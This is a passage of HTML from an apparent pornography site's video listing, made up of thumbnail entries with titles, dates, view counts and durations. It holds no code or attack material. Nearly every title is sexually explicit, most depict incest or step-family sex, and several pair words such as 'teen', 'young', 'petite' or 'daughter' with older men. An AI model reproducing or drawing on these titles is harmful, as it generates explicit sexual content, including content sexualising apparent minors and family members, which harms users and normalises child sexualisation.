                            <a href="/en/video/2705852733535266967/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb994e3a897" src="/thumbs/967/2705852733535266967_0.jpg" alt="Mother Provokes Son Full Video Here shorturl at klKO0" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother Provokes Son Full Video Here shorturl at klKO0<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">2315</li> <!-- Views Count -->
                                    <li class="dur">15:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638035361394/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105a57de72" src="/thumbs/394/3824942638035361394_0.jpg" alt="Teen with nice perky tits and shaved pussy fucked by grandpa in old young" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen with nice perky tits and shaved pussy fucked by grandpa in old young<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">28</li> <!-- Views Count -->
                                    <li class="dur">10:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5479614116000014705/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4c0b80019a65a171" src="/thumbs/705/5479614116000014705_0.jpg" alt="Trailer park family stories" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Trailer park family stories<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">5094</li> <!-- Views Count -->
                                    <li class="dur">6:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637359573481/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10321029e9" src="/thumbs/481/3824942637359573481_0.jpg" alt="Daughter giving blowjob to his father" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daughter giving blowjob to his father<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">1119</li> <!-- Views Count -->
                                    <li class="dur">2:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638385655117/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106f38ed4d" src="/thumbs/117/3824942638385655117_0.jpg" alt="Mom Makes Me Pay My Rent in Cum Series" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom Makes Me Pay My Rent in Cum Series<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">3045</li> <!-- Views Count -->
                                    <li class="dur">10:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731930791598/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb935414eae" src="/thumbs/598/2705852731930791598_0.jpg" alt="The Of Erotic Blowjobs Vol.3" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Of Erotic Blowjobs Vol.3<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">26</li> <!-- Views Count -->
                                    <li class="dur">12:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547762603455/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c1af25bf" src="/thumbs/455/1426482547762603455_0.jpg" alt="Sexy Daughters Blair Williams And Maya Kendrick Getting Fucked In Foursome" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Daughters Blair Williams And Maya Kendrick Getting Fucked In Foursome<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">8.03.2023</li> <!-- Likes Count -->
                                    <li class="views">36</li> <!-- Views Count -->
                                    <li class="dur">6:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639956814710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ccdeeb76" src="/thumbs/710/3824942639956814710_0.jpg" alt="Never Do It Again (Taboo Fucking and Facial) by Amedee Vause" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Never Do It Again (Taboo Fucking and Facial) by Amedee Vause<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">140</li> <!-- Views Count -->
                                    <li class="dur">12:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/14146190299206345439/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c4515d209d4562df" src="/thumbs/439/14146190299206345439_0.jpg" alt="Family goes to the swingers club" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Family goes to the swingers club<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">31.10.2023</li> <!-- Likes Count -->
                                    <li class="views">189</li> <!-- Views Count -->
                                    <li class="dur">10:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731512997782/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91c5a4796" src="/thumbs/782/2705852731512997782_0.jpg" alt="SR Uncle Phillip Gets A Fillip !" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SR Uncle Phillip Gets A Fillip !<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">1185</li> <!-- Views Count -->
                                    <li class="dur">6:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547968641446/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251cdf709a6" src="/thumbs/446/1426482547968641446_0.jpg" alt="Just a Handjob Honey" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Just a Handjob Honey<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">1768</li> <!-- Views Count -->
                                    <li class="dur">8:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546731868087/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251843f5fb7" src="/thumbs/87/1426482546731868087_0.jpg" alt="Step dad finds partner s daughter first time Nina North Fucks The Pool Man" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step dad finds partner s daughter first time Nina North Fucks The Pool Man<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">23</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640679942893/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f7f8faed" src="/thumbs/893/3824942640679942893_0.jpg" alt="Cock Teasing Cougar Tara Holiday" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cock Teasing Cougar Tara Holiday<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">450</li> <!-- Views Count -->
                                    <li class="dur">13:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1892856896961675944/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751aa0c82a8" src="/thumbs/944/1892856896961675944_0.jpg" alt="Horny Boy Tricks Step Mother Into Handjob And Hot Fuck S8:E5" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Boy Tricks Step Mother Into Handjob And Hot Fuck S8:E5<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.03.2023</li> <!-- Likes Count -->
                                    <li class="views">1054</li> <!-- Views Count -->
                                    <li class="dur">11:49</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544544026364/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25101d78efc" src="/thumbs/364/1426482544544026364_0.jpg" alt="Japanese old father in law A very thorough one including the bedroom and" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese old father in law A very thorough one including the bedroom and<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">23</li> <!-- Views Count -->
                                    <li class="dur">5:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733400369214/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98cd9483e" src="/thumbs/214/2705852733400369214_0.jpg" alt="Handjob public place" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Handjob public place<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">261</li> <!-- Views Count -->
                                    <li class="dur">1:37</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17593797244009763340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f429b960a372d20c" src="/thumbs/340/17593797244009763340_0.jpg" alt="Dad Crush - Petite Teen Sucks Stepdad’s Big Cock" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad Crush - Petite Teen Sucks Stepdad’s Big Cock<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">15:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/16280658715625740697/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e1f084d7de3d5999" src="/thumbs/697/16280658715625740697_0.jpg" alt="Naughty America - Aria Banks rides her friend's dad" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naughty America - Aria Banks rides her friend's dad<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">8.03.2023</li> <!-- Likes Count -->
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">5:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958836781050668/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eab606b2c" src="/thumbs/668/13554958836781050668_0.jpg" alt="Dick loving milf and teen cock drooling" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dick loving milf and teen cock drooling<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">4.11.2023</li> <!-- Likes Count -->
                                    <li class="views">106</li> <!-- Views Count -->
                                    <li class="dur">6:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/9064682923524110440/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7dcc39179a343868" src="/thumbs/440/9064682923524110440_0.jpg" alt="kinky family - kallie taylor - handjob and sex from stepsis" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>kinky family - kallie taylor - handjob and sex from stepsis<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">19.12.2023</li> <!-- Likes Count -->
                                    <li class="views">213</li> <!-- Views Count -->
                                    <li class="dur">8:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640803791726/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ff5ac36e" src="/thumbs/726/3824942640803791726_0.jpg" alt="Stepmom massage sons dick under shower" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stepmom massage sons dick under shower<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">323</li> <!-- Views Count -->
                                    <li class="dur">5:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732663136517/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb960e80105" src="/thumbs/517/2705852732663136517_0.jpg" alt="Huge Cumshot For The Busty Brunete" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Huge Cumshot For The Busty Brunete<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">108</li> <!-- Views Count -->
                                    <li class="dur">4:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637120247751/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1023cc57c7" src="/thumbs/751/3824942637120247751_0.jpg" alt="Babe POV Blowjob Dick Step-Brother and Hard Pussy Fuck Outdoor" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babe POV Blowjob Dick Step-Brother and Hard Pussy Fuck Outdoor<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">386</li> <!-- Views Count -->
                                    <li class="dur">10:37</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958837893740322/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eedb2b722" src="/thumbs/322/13554958837893740322_0.jpg" alt="Sexy mom and daughter are perkyd to fuck in threesome after being caught stealing" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy mom and daughter are perkyd to fuck in threesome after being caught stealing<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">31.10.2023</li> <!-- Likes Count -->
                                    <li class="views">278</li> <!-- Views Count -->
                                    <li class="dur">7:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735272610739/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fc716bb3" src="/thumbs/739/2705852735272610739_0.jpg" alt="Step Mother Handjob and blowjob" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step Mother Handjob and blowjob<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">388</li> <!-- Views Count -->
                                    <li class="dur">8:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/8625991617077192147/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="77b5adac5b6225d3" src="/thumbs/147/8625991617077192147_0.jpg" alt="Cute Young Twink Stepson Marco Biancci Family Fucked By Hunk Stepdad Ryan Bones After Catching Him Jerking Off" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Young Twink Stepson Marco Biancci Family Fucked By Hunk Stepdad Ryan Bones After Catching Him Jerking Off<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">390</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731444172112/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb918401550" src="/thumbs/112/2705852731444172112_0.jpg" alt="Son and daddy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Son and daddy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">6.03.2023</li> <!-- Likes Count -->
                                    <li class="views">25</li> <!-- Views Count -->
                                    <li class="dur">11:52</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547895861986/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c9a082e2" src="/thumbs/986/1426482547895861986_0.jpg" alt="Redhead big tits teen bbw and perfect latina Bring Your Daughter to Work" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redhead big tits teen bbw and perfect latina Bring Your Daughter to Work<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">8.03.2023</li> <!-- Likes Count -->
                                    <li class="views">22</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547468461534/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b026e5de" src="/thumbs/534/1426482547468461534_0.jpg" alt="Young old and daddy collar first time Molly Earns Her Keep" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young old and daddy collar first time Molly Earns Her Keep<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">42</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640335186527/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e36c6a5f" src="/thumbs/527/3824942640335186527_0.jpg" alt="Chica caliente le encanta ponerme la polla dura" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chica caliente le encanta ponerme la polla dura<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">232</li> <!-- Views Count -->
                                    <li class="dur">11:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17236794549936992124/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ef35655197622f7c" src="/thumbs/124/17236794549936992124_0.jpg" alt="Nice Cock Massage for Daddy he Busted on my Tits" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nice Cock Massage for Daddy he Busted on my Tits<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">2621</li> <!-- Views Count -->
                                    <li class="dur">8:52</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5335617581573451990/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4a0bebebcf03b0d6" src="/thumbs/990/5335617581573451990_0.jpg" alt="why jerk off when you have a stepmom like cory chase? - tabooheat" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>why jerk off when you have a stepmom like cory chase? - tabooheat<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">4.10.2023</li> <!-- Likes Count -->
                                    <li class="views">245</li> <!-- Views Count -->
                                    <li class="dur">12:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638619514285/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107d2955ad" src="/thumbs/285/3824942638619514285_0.jpg" alt="[Cock Ninja Studios] Brother and Sister Watch Scary Movie and Fuck Preview" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>[Cock Ninja Studios] Brother and Sister Watch Scary Movie and Fuck Preview<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">613</li> <!-- Views Count -->
                                    <li class="dur">2:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734872441745/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e4975391" src="/thumbs/745/2705852734872441745_0.jpg" alt="Old Centaur pictorial" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old Centaur pictorial<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">322</li> <!-- Views Count -->
                                    <li class="dur">6:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3740764145326201880/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="33e9dd2bb6af9c18" src="/thumbs/880/3740764145326201880_0.jpg" alt="grey haired stepmom fucks her bathroom jerking stepson" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>grey haired stepmom fucks her bathroom jerking stepson<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">24.01.2024</li> <!-- Likes Count -->
                                    <li class="views">130</li> <!-- Views Count -->
                                    <li class="dur">12:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482544668244802/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251093efb42" src="/thumbs/802/1426482544668244802_0.jpg" alt="Dad fucks his pal crony s daughters and doctor mother first time Liza" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad fucks his pal crony s daughters and doctor mother first time Liza<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">40</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13789494452834983503/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bf5e20251d72de4f" src="/thumbs/503/13789494452834983503_0.jpg" alt="Would you let your STEP DAUGHTER Jerk you?" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Would you let your STEP DAUGHTER Jerk you?<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">6.01.2024</li> <!-- Likes Count -->
                                    <li class="views">131</li> <!-- Views Count -->
                                    <li class="dur">6:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942636927705099/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101852600b" src="/thumbs/99/3824942636927705099_0.jpg" alt="&quot;GIVE IT TO ME DADDY!&quot; - A CUM BEGGING AND FACIAL CUMSHOT COMPILATION - Featuring: Jessa Rhodes, Sadie Holmes, Elsa Jean, Peta Jensen, Cali Carter, Alix Lynx, Karma Rx, Alison Rey" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>&quot;GIVE IT TO ME DADDY!&quot; - A CUM BEGGING AND FACIAL CUMSHOT COMPILATION - Featuring: Jessa Rhodes, Sadie Holmes, Elsa Jean, Peta Jensen, Cali Carter, Alix Lynx, Karma Rx, Alison Rey<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">261</li> <!-- Views Count -->
                                    <li class="dur">10:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942636950016801/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1019a6d321" src="/thumbs/801/3824942636950016801_0.jpg" alt="Old Handyman Rubs Young Feet and Pussy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old Handyman Rubs Young Feet and Pussy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.03.2023</li> <!-- Likes Count -->
                                    <li class="views">466</li> <!-- Views Count -->
                                    <li class="dur">10:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547506411128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b269f678" src="/thumbs/128/1426482547506411128_0.jpg" alt="Russian teen handjob comradely Family Competition" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian teen handjob comradely Family Competition<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">268</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/251285238990340413/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="37cbe97ef51813d" src="/thumbs/413/251285238990340413_0.jpg" alt="insext a handjob for hot water 00927 - family sex slaves - brazilian family porn" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>insext a handjob for hot water 00927 - family sex slaves - brazilian family porn<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">21</li> <!-- Views Count -->
                                    <li class="dur">1:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547404485082/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
